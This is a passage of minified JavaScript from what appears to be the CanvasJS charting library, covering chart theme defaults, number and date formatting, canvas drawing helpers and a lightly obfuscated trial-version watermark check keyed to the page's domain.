,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",scaleBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Crosshair:{enabled:!1,snapToDataPoint:!1,color:"grey",opacity:null,thickness:2,lineDashType:"solid",label:"",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:$?"grey":null,labelBorderColor:$?"grey":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:$?"Calibri, Optima, Candara, Verdana, Geneva, sans-serif":"calibri",labelFontSize:12,labelFontColor:"#fff",labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,valueFormatString:null,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},DataSeries:{name:null,dataPoints:null,label:"",bevelEnabled:!1,highlightEnabled:!0,cursor:"default",indexLabel:"",indexLabelPlacement:"auto",indexLabelOrientation:"horizontal",indexLabelFontColor:"black",indexLabelFontSize:12,indexLabelFontStyle:"normal",indexLabelFontFamily:"Arial",indexLabelFontWeight:"normal",indexLabelBackgroundColor:null,indexLabelLineColor:"gray",indexLabelLineThickness:1,indexLabelLineDashType:"solid",indexLabelMaxWidth:null,indexLabelWrap:!0,indexLabelFormatter:null,lineThickness:2,lineDashType:"solid",connectNullData:!1,nullDataLineDashType:"dash",color:null,lineColor:null,risingColor:"white",fallingColor:"red",fillOpacity:null,startAngle:0,radius:null,innerRadius:null,neckHeight:null,neckWidth:null,reversed:!1,valueRepresents:null,linkedDataSeriesIndex:null,whiskerThickness:2,whiskerDashType:"solid",whiskerColor:null,whiskerLength:null,stemThickness:2,stemColor:null,stemDashType:"solid",upperBoxColor:"white",lowerBoxColor:"white",type:"column",xValueType:"number",axisXType:"primary",axisYType:"primary",axisXIndex:0,axisYIndex:0,xValueFormatString:null,yValueFormatString:null,zValueFormatString:null,percentFormatString:null,showInLegend:null,legendMarkerType:null,legendMarkerColor:null,legendText:null,legendMarkerBorderColor:$?"transparent":null,legendMarkerBorderThickness:0,markerType:"circle",markerColor:null,markerSize:null,markerBorderColor:$?"transparent":null,markerBorderThickness:0,mouseover:null,mouseout:null,mousemove:null,click:null,toolTipContent:null,visible:!0,publicProperties:{options:"readWrite",axisX:"readWrite",axisY:"readWrite",chart:"readOnly"}},TextBlock:{x:0,y:0,width:null,height:null,maxWidth:null,maxHeight:null,padding:0,angle:0,text:"",horizontalAlign:"center",fontSize:12,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,textBaseline:"top"},CultureInfo:{decimalSeparator:".",digitGroupSeparator:",",zoomText:"Zoom",panText:"Pan",resetText:"Reset",menuText:"More Options",saveJPGText:"Save as JPEG",savePNGText:"Save as PNG",printText:"Print",days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),shortDays:"Sun Mon Tue Wed Thu Fri Sat".split(" "),months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ")}},d={en:{}},c=$?"Trebuchet MS, Helvetica, sans-serif":"Arial",x=$?"Impact, Charcoal, sans-serif":"Arial",O={colorSet1:"#f93e7e #C0504E #9BBB58 #23BFAA #8064A1 #4AACC5 #F79647 #7F6084 #77A033 #33558B #E59566".split(" "),colorSet2:"#6D78AD #51CDA0 #DF7970 #4C9CA0 #AE7D99 #C9D45C #5592AD #DF874D #52BCA8 #8E7AA3 #E3CB64 #C77B85 #C39762 #8DD17E #B57952 #FCC26C".split(" "),colorSet3:"#8CA1BC #36845C #017E82 #8CB9D0 #708C98 #94838D #F08891 #0366A7 #008276 #EE7757 #E5BA3A #F2990B #03557B #782970".split(" ")},p={colorSet:"colorSet1",backgroundColor:"#FFFFFF",title:{fontFamily:x,fontSize:32,fontColor:n="#333333",fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:n,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o="#000000",labelFontWeight:"normal",lineThickness:1,lineColor:s="#ddd",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r=l="#000000",color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n="#F5F5F5";var m={colorSet:"colorSet2",title:{fontFamily:c,fontSize:33,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:"#3A3A3A",fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:"#666666",indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickThickness:1,tickColor:"#BBBBBB",gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n=r="#F5F5F5",x={colorSet:"colorSet12",backgroundColor:"#2A2A2A",title:{fontFamily:x,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s=s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l=l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},o=n="#FAFAFA";var f,A,N={light1:p,light2:m,dark1:x,dark2:{colorSet:"colorSet2",backgroundColor:"#32373A",title:{fontFamily:c,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},theme1:p,theme2:m,theme3:p},H={numberDuration:1,yearDuration:314496e5,monthDuration:2592e6,weekDuration:6048e5,dayDuration:864e5,hourDuration:36e5,minuteDuration:6e4,secondDuration:1e3,millisecondDuration:1,dayOfWeekFromInt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")};Z.fSDec=function(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e},Z.obj={trVs:"Ush`m!Wdsrhno",fntStr:"qy!B`mhcsh-!Mtbhe`!Fs`oed-!Mtbhe`!R`or!Tohbned-!@sh`m-!r`or,rdshg",txtBl:"udyuC`rdmhod",fnt:"gnou",fSy:"ghmmRuxmd",fTx:"ghmmUdyu",grClr:"fsdx",cntx:"buy",tp:"unq"},delete h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")],Z.pro={sCH:h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")]},Z._fTWm=function(t){if(void 0===Z.pro.sCH&&!mt)try{var e=t[Z.fSDec(Z.obj.cntx)];e[Z.fSDec(Z.obj.txtBl)]=Z.fSDec(Z.obj.tp),e[Z.fSDec(Z.obj.fnt)]=11+Z.fSDec(Z.obj.fntStr),e[Z.fSDec(Z.obj.fSy)]=Z.fSDec(Z.obj.grClr),e[Z.fSDec(Z.obj.fTx)](Z.fSDec(Z.obj.trVs),2,t.height-11-2)}catch(t){}};function tt(){this.ctx.clearRect(0,0,this.width,this.height),this.backgroundColor&&(this.ctx.fillStyle=this.backgroundColor,this.ctx.fillRect(0,0,this.width,this.height))}function et(t,e,i){return e=Math.min(this.width,this.height),Math.max("theme4"===this.theme?0:300<=e?12:10,Math.round(e*(t/400)))}function it(t,e,i){if(null===t)return"";if(!isFinite(t))return t;var a=(t=Number(t))<0;a&&(t*=-1);var s=i?i.decimalSeparator:".",n=i?i.digitGroupSeparator:",",o="";e=String(e);var l=i="",r=-(o=1),h=[],d=[],c=0,x=0,p=0,u=!1,m=0;l=e.match(/"[^"]*"|'[^']*'|[eE][+-]*[0]+|[,]+[.]|\u2030|./g),e=null;for(var g=0;l&&g<l.length;g++)if("."===(e=l[g])&&r<0)r=g;else{if("%"===e)o*=100;else{if("‰"===e){o*=1e3;continue}if(","===e[0]&&"."===e[e.length-1]){o/=Math.pow(1e3,e.length-1),r=g+e.length-1;continue}"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||(u=!0)}r<0?(h.push(e),"#"===e||"0"===e?c++:","===e&&p++):(d.push(e),"#"!==e&&"0"!==e||x++)}for(u&&(e=Math.floor(t),l=-Math.floor(Math.log(t)/Math.LN10+1),m=0===t?0:0===e?-(c+l):String(e).length-c,o/=Math.pow(10,m)),r<0&&(r=g),o=((e=(o=(t*o).toFixed(x)).split("."))[0]+"").split(""),t=(e[1]+"").split(""),o&&"0"===o[0]&&o.shift(),u=l=g=x=r=0;0<h.length;)if("#"===(e=h.pop())||"0"===e)if(++r===c){var b=o;o=[];if("0"===e)for(e=c-x-(b?b.length:0);0<e;)b.unshift("0"),e--;for(;0<b.length;)i=b.pop()+i,0==++u%l&&g===p&&0<b.length&&(i=n+i)}else 0<o.length?(i=o.pop()+i,x++,u++):"0"===e&&(i="0"+i,x++,u++),0==u%l&&g===p&&0<o.length&&(i=n+i);else"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?","===e?(g++,l=u,(u=0)<o.length&&(i=n+i)):i=1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?e.slice(1,e.length-1)+i:e+i:i+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});for(n="",h=!1;0<d.length;)"#"===(e=d.shift())||"0"===e?0<t.length&&0!==Number(t.join(""))?(n+=t.shift(),h=!0):"0"===e&&(n+="0",h=!0):1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?n+=e.slice(1,e.length-1):"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?n+=e:n+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});return i+=(h?s:"")+n,a?"-"+i:i}function at(t){var e=0,i=0;return i=(t=t||window.event).offsetX||0===t.offsetX?(e=t.offsetX,t.offsetY):t.layerX||0==t.layerX?(e=t.layerX,t.layerY):(e=t.pageX-t.target.offsetLeft,t.pageY-t.target.offsetTop),{x:e,y:i}}function st(t,e,i,a,s,n,o,l,r,h,d,c,x){void 0===x&&(x=1),o=o||0,l=l||"black";var p=15<a-e&&15<s-i?8:.35*Math.min(a-e,s-i);t.beginPath(),t.moveTo(e,i),t.save(),t.fillStyle=n,t.globalAlpha=x,t.fillRect(e,i,a-e,s-i),t.globalAlpha=1,0<o&&(x=0==o%2?0:.5,t.beginPath(),t.lineWidth=o,t.strokeStyle=l,t.moveTo(e,i),t.rect(e-x,i-x,a-e+2*x,s-i+2*x),t.stroke()),t.restore(),!0===r&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(a-p,i+p),t.lineTo(a,i),t.closePath(),(o=t.createLinearGradient((a+e)/2,i+p,(a+e)/2,i)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===h&&(t.save(),t.beginPath(),t.moveTo(e,s),t.lineTo(e+p,s-p),t.lineTo(a-p,s-p),t.lineTo(a,s),t.closePath(),(o=t.createLinearGradient((a+e)/2,s-p,(a+e)/2,s)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===d&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(e+p,s-p),t.lineTo(e,s),t.closePath(),(o=t.createLinearGradient(e+p,(s+i)/2,e,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.restore()),!0===c&&(t.save(),t.beginPath(),t.moveTo(a,i),t.lineTo(a-p,i+p),t.lineTo(a-p,s-p),t.lineTo(a,s),(o=t.createLinearGradient(a-p,(s+i)/2,a,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),(t.fillStyle=o).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.closePath(),t.restore())}function nt(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e}var _,B,I,j,U,ot,lt,rt={},ht=null,dt=(_=/D{1,4}|M{1,4}|Y{1,4}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|f{1,3}|t{1,2}|T{1,2}|K|z{1,3}|"[^"]*"|'[^']*'/g,B="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),I="Sun Mon Tue Wed Thu Fri Sat".split(" "),j="January February March April May June July August September October November December".split(" "),U="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),ot=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,lt=/[^-+\dA-Z]/g,function(e,t,i){var a=i?i.days:B,s=i?i.months:j,n=i?i.shortDays:I,o=i?i.shortMonths:U;i="";var l=!1;if(e=e&&e.getTime?e:e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"===t.slice(0,4)&&(t=t.slice(4),l=!0);var r=e[(i=l?"getUTC":"get")+"Date"](),h=e[i+"Day"](),d=e[i+"Month"](),c=e[i+"FullYear"](),x=e[i+"Hours"](),p=e[i+"Minutes"](),u=e[i+"Seconds"](),m=e[i+"Milliseconds"](),g=l?0:e.getTimezoneOffset();return t.replace(_,function(t){switch(t){case"D":return r;case"DD":return y(r,2);case"DDD":return n[h];case"DDDD":return a[h];case"M":return d+1;case"MM":return y(d+1,2);case"MMM":return o[d];case"MMMM":return s[d];case"Y":return parseInt(String(c).slice(-2));case"YY":return y(String(c).slice(-2),2);case"YYY":return y(String(c).slice(-3),3);case"YYYY":return y(c,4);case"h":return x%12||12;case"hh":return y(x%12||12,2);case"H":return x;case"HH":return y(x,2);case"m":return p;case"mm":return y(p,2);case"s":return u;case"ss":return y(u,2);case"f":return String(m).slice(0,1);case"ff":return y(String(m).slice(0,2),2);case"fff":return y(String(m).slice(0,3),3);case"t":return x<12?"a":"p";case"tt":return x<12?"am":"pm";case"T":return x<12?"A":"P";case"TT":return x<12?"AM":"PM";case"K":return l?"UTC":(String(e).match(ot)||[""]).pop().replace(lt,"");case"z":return(0<g?"-":"+")+Math.floor(Math.abs(g)/60);case"zz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2);case"zzz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2)+y(Math.abs(g)%60,2);default:return t.slice(1,t.length-1)}})}),ct=!0,xt=window.devicePixelRatio||1,pt=1,ut=ct?xt/pt:1,mt=window&&window[nt("mnb`uhno")]&&window[nt("mnb`uhno")].href&&window[nt("mnb`uhno")].href.indexOf&&(-1!==window[nt("mnb`uhno")].href.indexOf(nt("b`ow`rkr/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gdonqhy/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gheemd"))),gt=(mt&&window[nt("mnb`uhno")].href.indexOf(nt("gheemd")),{reset:{image:"[data-uri]"},pan:{image:"[data-uri]"},zoom:{image:"[data-uri]"},menu:{image:"[data-uri]"},handle:{image:"[data-uri]"}});a.prototype.setOptions=function(t,e){if(h[this._defaultsKey]){var i,a=h[this._defaultsKey];for(i in a)"publicProperties"!==i&&a.hasOwnProperty(i)&&(this[i]=t&&i in t?t[i]:e&&i in e?e[i]:a[i])}else E&&window.console&&console.log("defaults not set")},a.prototype.get=function(t){var e=h[this._defaultsKey];return"options"===t?this.options&&this.options._isPlaceholder?null:this.options:e.hasOwnProperty(t)||e.publicProperties&&e.publicProperties.hasOwnProperty(t)?this[t]:void(window.console&&window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.set=function(t,e,i){i=void 0===i||i;var a=h[this._defaultsKey];if("options"===t)this.createUserOptions(e);else{if(!(a.hasOwnProperty(t)||a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readWrite"===a.publicProperties[t]))return void(window.console&&(a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readOnly"===a.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo.")));this.options._isPlaceholder&&this.createUserOptions(),this.options[t]=e}i&&(this.stockChart||this.chart||this).render()},a.prototype.addTo=function(t,e,i,a){a=void 0===a||a;var 